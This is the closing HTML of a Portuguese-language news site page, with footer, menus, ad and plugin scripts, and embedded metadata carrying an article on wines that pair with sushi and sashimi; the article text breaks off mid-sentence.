			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-1617 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-2"><a href="https://vejaonline.jp"><img width="300" height="76" src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png" class="image wp-image-34590  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png 300w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-350x90.png 350w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 354w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="footer_widget widget_apsc_widget" id="apsc_widget-2"><div class="apsc-icons-wrapper clearfix apsc-theme-2 " >
    </div></div><div class="footer_widget widget_nav_menu" id="nav_menu-3"><div class="menu-menu-vejaonline-container"><ul id="menu-menu-vejaonline" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_instagram" id="jnews_instagram-2"><div class='jeg_instagram_widget jeg_grid_thumb_widget clearfix'>
                
                <ul class='instagram-pics col3 normal'>
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Go to the Customizer &gt; JNews : Social, Like &amp; View &gt; Instagram Feed Setting, to connect your Instagram account.</div>
                </ul>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_search" id="search-3"><form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_1617_3_69706175f056d   '><div class='ads-wrapper'><div class="">
                        <style type='text/css' scoped>
                            .adsslot_uJxdcyFrjt{ width:300px !important; height:250px !important; }
@media (max-width:1199px) { .adsslot_uJxdcyFrjt{ width:300px !important; height:250px !important; } }
@media (max-width:767px) { .adsslot_uJxdcyFrjt{ width:300px !important; height:250px !important; } }

                        </style>
                        <ins class="adsbygoogle adsslot_uJxdcyFrjt" style="display:inline-block;" data-ad-client="ca-pub-4449817031216707" data-ad-slot="6372265332"></ins>
                        <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                        <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                    </div></div></div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = ["view_counter"]</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    document.addEventListener("DOMContentLoaded", function() {
        var banner = document.querySelector("img.wp-image-44933");
        if (banner) {
            banner.remove();
        }
    });
    </script>
    <div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fvinhos-que-combinam-com-sushi-dicas-de-harmonizacao%2F" data-image-url="" data-title="Vinhos%20que%20Combinam%20com%20Sushi%3A%20dicas%20de%20harmoniza%C3%A7%C3%A3o" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fvinhos-que-combinam-com-sushi-dicas-de-harmonizacao%2F" data-image-url="" data-title="Vinhos%20que%20Combinam%20com%20Sushi%3A%20dicas%20de%20harmoniza%C3%A7%C3%A3o" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jnews-scheme-css' href='https://vejaonline.jp/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vejaonline.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.3" id="bgset-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.3" id="superfish-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.3" id="okaynav-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.3" id="smartresize-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.3" id="chosen-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.3" id="magnific-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.3" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.3" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.3" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/vejaonline.jp\/2018\/10\/01\/vinhos-que-combinam-com-sushi-dicas-de-harmonizacao","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1617","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"vejaonline.jp","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/main.js?ver=12.0.3" id="jnews-main-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.3" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.3" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.3" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/gsap.min.js?ver=1.1.0" id="gsap-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/DrawSVG.min.js?ver=1.1.0" id="DrawSVG-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/SplitText3.min.js?ver=1.1.0" id="SplitText3-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/minified/ScrollMagic.min.js?ver=1.1.0" id="ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/ScrollMagic.js?ver=1.1.0" id="uncompressed-ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/animation.gsap.js?ver=1.1.0" id="animation-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/debug.addIndicators.js?ver=1.1.0" id="addIndicators-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0" id="wpmp-js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.2" id="jnews-weather-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vejaonline.jp\/2018\/10\/01\/vinhos-que-combinam-com-sushi-dicas-de-harmonizacao\/"},"dateCreated":"2018-10-01 20:42:23Asia\/Tokyo","datePublished":"2018-10-01 20:42:23Asia\/Tokyo","dateModified":"2020-02-11 02:26:16Asia\/Tokyo","url":"https:\/\/vejaonline.jp\/2018\/10\/01\/vinhos-que-combinam-com-sushi-dicas-de-harmonizacao\/","headline":"Vinhos que Combinam com Sushi: dicas de harmoniza\u00e7\u00e3o","name":"Vinhos que Combinam com Sushi: dicas de harmoniza\u00e7\u00e3o","articleBody":"Quais os vinhos que combinam com sushi e sashimi? Se voc\u00ea acha que a melhor bebida para harmonizar com o sushi \u00e9 o saqu\u00ea, vai se surpreender.\n\nComo t\u00eam a mesma base de arroz, seus sabores n\u00e3o s\u00e3o complementares e desfavorecem a harmoniza\u00e7\u00e3o.\n\nA cerveja combina bem com sushi, mas voc\u00ea sabia que existem outras op\u00e7\u00f5es para um card\u00e1pio de jantar japon\u00eas rom\u00e2ntico, por exemplo?\n\nEnt\u00e3o, confira no v\u00eddeo abaixo os vinhos que combinam com sushi!\n<iframe src=\"https:\/\/www.youtube.com\/embed\/qQM4MdXGf8g\" width=\"560\" height=\"315\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\"><\/iframe>\n\nSe preferir, continue lendo este artigo ????\n<h2>Vinho branco<\/h2>\nA dica principal para a harmoniza\u00e7\u00e3o \u00e9: quanto mais leve for a comida, mais leve deve ser o vinho, pois os sabores dos pratos devem ser acentuados, e n\u00e3o ofuscados pela bebida.\n\nPor isso, o vinho branco \u00e9 considerado a combina\u00e7\u00e3o ideal para muitos pratos da culin\u00e1ria japonesa e o par perfeito da alga nori, utilizada em temakis e makizushis.\n\nD\u00ea prefer\u00eancia aos brancos leves de acidez elevada ou \u00e0queles com certa estrutura arom\u00e1tica.\n<h2>Vinho ros\u00e9<\/h2>\nMais estruturados que os brancos, por\u00e9m igualmente frescos e \u00e1cidos, os vinhos ros\u00e9s s\u00e3o \u00f3timas op\u00e7\u00f5es para combinar com sashimi de salm\u00e3o e peixes de carne mais escura, como o atum.\n<h2>Espumante<\/h2>\nA culin\u00e1ria japonesa atrai pelo sabor e tamb\u00e9m pela sua eleg\u00e2ncia, por isso, naturalmente, espumante combina com sushi.\n\nEles s\u00e3o a escolha tradicional para peixes crus e defumados, al\u00e9m de frutos do mar.\n\nA acidez do espumante ressalta o sabor dos peixes e equilibra \u2013 com suas borbulhas e com o seu frescor \u2013 a complexa e sutil estrutura do arroz, seu tempero agridoce e do shoyu.\n\nPor isso, s\u00e3o perfeitos como acompanhamento para sushi e sashimi, mas tamb\u00e9m harmonizam muito bem com outras prepara\u00e7\u00f5es japonesas.\n\nPrefira espumantes com boa estrutura, brancos ou ros\u00e9s, principalmente secos.\n<h2>Vinho tinto<\/h2>\nSe voc\u00ea n\u00e3o abre m\u00e3o de um vinho tinto para acompanhar sushi, tente um Pinot Noir de corpo leve e de acidez pronunciada, que n\u00e3o tenha passagem por barris de carvalho \u2013 s\u00e3o vinhos mais frescos e frutados.\n<figure id=\"attachment_5200\" class=\"wp-caption aligncenter\"><img class=\"size-large wp-image-5200\" src=\"http:\/\/cozinhajaponesa.com.br\/wp-content\/uploads\/2018\/07\/vinhos-que-combinam-com-sushi-quentin-dr-178096-unsplash-1024x678.jpg\" sizes=\"(max-width: 1024px) 100vw, 1024px\" srcset=\"http:\/\/cozinhajaponesa.com.br\/wp-content\/uploads\/2018\/07\/vinhos-que-combinam-com-sushi-quentin-dr-178096-unsplash-1024x678.jpg 1024w, http:\/\/cozinhajaponesa.com.br\/wp-content\/uploads\/2018\/07\/vinhos-que-combinam-com-sushi-quentin-dr-178096-unsplash-300x199.jpg 300w, http:\/\/cozinhajaponesa.com.br\/wp-content\/uploads\/2018\/07\/vinhos-que-combinam-com-sushi-quentin-dr-178096-unsplash-768x509.jpg 768w, http:\/\/cozinhajaponesa.com.br\/wp-content\/uploads\/2018\/07\/vinhos-que-combinam-com-sushi-quentin-dr-178096-unsplash.jpg 1280w\" alt=\"\" width=\"1024\" height=\"678\" \/><figcaption class=\"wp-caption-text\">Entre os tintos, Pinot Noir \u00e9 a melhor op\u00e7\u00e3o de vinho que combina com sushi<\/figcaption><\/figure>\n<h2>Molhos e agentes do sabor<\/h2>\nUse os molhos e agentes do sabor com modera\u00e7\u00e3o, pois suas caracter\u00edsticas e aromas interferem na 